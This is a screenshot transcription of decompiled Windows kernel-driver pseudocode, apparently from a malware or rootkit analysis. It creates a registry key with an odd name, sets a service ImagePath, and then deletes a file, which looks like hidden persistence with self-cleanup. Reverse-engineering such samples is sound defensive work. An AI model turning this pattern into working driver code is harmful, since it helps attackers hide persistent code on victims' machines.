 190 strcpy(v20, "iaLPSS1z");
191 RtlInitUnicodeString(&ValueName, v49);
192 v37.ObjectName = &ValueName;
193 v37.Length = 48;
194 v37.RootDirectory = 0i64;
195 v37.Attributes = 64;
196 _mm_storeu_si128((__m128i *)&v37.SecurityDescriptor, (__m128i)0i64);
197 if ( ZwCreateKey(&KeyHandle, 0xF003Fu, &v37, 0, 0i64, 0, 0i64) >= 0 )
198 {
199 RtlInitUnicodeString(&ValueName, L"ImagePath");
200 v21 = &v43;
201 Data = *(_QWORD *)L"\\??\\";
202 v45 = asc_1400052E0[4];
203 do
204 ++v21;
205 while ( *v21 );
206 v22 = 0i64;
207 do
208 {
209 v23 = service_image_dir_path[v22];
210 v21[v22++] = v23;
211 }
212 while ( v23 );
213 v24 = &v43;
214 do
215 ++v24;
216 while ( *v24 );
217 *(_DWORD *)v24 = 92;
218 v25 = &v43;
219 do
220 ++v25;
221 while ( *v25 );
222 v26 = 0i64;
223 do
224 {
225 v27 = v47[v26];
226 v25[v26++] = v27;
227 }
228 while ( v27 );
229 switch_off = 1;
230 do
231 ++v0;
232 while ( *((_WORD *)&Data + v0) );
233 ZwSetValueKey(KeyHandle, &ValueName, 0, 1u, &Data, 2 * v0 + 2);
234 switch_off = 0;
235 ZwClose(FileHandle);
236 ZwDeleteFile(&FileHandle);